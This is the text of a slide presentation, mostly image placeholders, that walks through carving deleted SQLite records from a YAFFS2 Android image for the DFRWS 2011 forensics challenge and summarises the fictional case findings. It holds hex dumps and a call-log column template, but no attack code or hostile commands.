





## **The Goal**

- Carve SQLite data
- ...from a raw YAFFS2 image
- ...individual records
- Bonus: we get a lot of deleted stuff back!



#### **Step 1: Identify SQLite leaf pages**





#### **Step 1: Identify SQLite leaf pages**

#### 8-byte page header





#### **Step 2: Locate and carve records**

8000 | 0D 00 00 00 02 00 F1 00 02 79 00 F1 00 00 00 00 | ......ñ..y.ñ.... 8010'|'00'00'00'00''00'00'00'00''00'00'00'00''00'00'00'00'|'................'

Cell pointer array tells us: Cell 1 at offs 0x0279 Cell 2 at offs 0x00F1



#### **Step 2: Locate and carve records**

8000 | 0D 00 00 00 02 00 F1 00 02 79 00 F1 00 00 00 00 | ......ñ..y.ñ.... 8010 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................  $<$ cut $>$ 

80E0 | 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ 80F0 | 00 83 05 0A 20 00 57 01 00 00 21 00 43 2B 00 00 | .... W...!.C+.. 8100 | 01 00 02 01 05 33 5B 00 00 82 27 00 03 03 43 02 | .....3[...'...C. 8110 | 00 21 25 01 68 74 74 70 3A 2F 2F 40 35 30 2E 35 | .!%.http://@50.5 8120 | 36 2E 32 39 2E 31 30 39 3A 38 30 2F 73 73 2F 32 | 6.29.109:80/ss/2  $<sub>cut</sub>$ </sub>

8250 | 37 2D 34 61 32 63 37 36 39 37 66 38 38 63 30 22 | 7-4a2c7697f88c0" 8260 | 27 29 32 32 32 38 2D 37 2E 70 64 66 35 30 2E 35 | ')2228-7.pdf50.5 8270 | 36 2E 32 39 2E 31 30 39 01 83 04 09 20 00 57 01 | 6.29.109.... .W. 8280 | 00 00 21 00 43 2B 00 00 01 00 02 01 05 33 5B 00 | ..!.C+.......3[.  $<$ cut $>$ 

83E0 | 37 66 38 38 63 30 22 27 29 32 32 30 31 2D 38 2E | 7f88c0"')2201-8. 83F0 | 70 64 66 35 30 2E 35 36 2E 32 39 2E 31 30 39 01 | pdf50.56.29.109.



#### **Step 3: Match against record template**

#### Cell content





#### **Step 3: Match against a template**

- Observe known Android db's/tables
- Create templates of column types
- Like this:

```
callsTemplate = ((" id", SQL TYPE NULL),("number", SQL TYPE TEXT | SQL TYPE NULL),
                  ("date", SQL_TYPE_INT), 
                   ("duration", SQL_TYPE_INT), 
                     ("type", SQL_TYPE_INT), 
                     ("new", SQL_TYPE_INT), 
                    ("name", SQL_TYPE_TEXT | SQL_TYPE_NULL),
                     ("numbertype", SQL_TYPE_INT), 
                    ("numberlabel", SQL TYPE TEXT | SQL TYPE NULL));
```


#### **Contact db**











### **Browser history**





So, what happened?

## Connecting the dots



#### **Other findings**

- FB post from SwiftLogic dude about picking up new phone
- Call from Norby to the phone shop just before
- Forwarded SMS's and call log from Swiftlogic dude on dead guy's device
- Comm between mr E. and dead guy about the goods'

#### **In a nutshell**

- Dude's device was bugged by Norby
- Malware installed on his device at phone shop before purchase
- The schematics of SwiftLogic were secretly uploaded to a webportal
- Dead guy downloaded the schematics
- Dead guy tried to get more out of the deal
- ... and likely got killed by mr E



#### **Questions?**

Read more at:

- http://www.dfrws.org/2011/challenge/results.shtml
- http://www.dfrws.org/2011/challenge/index.shtml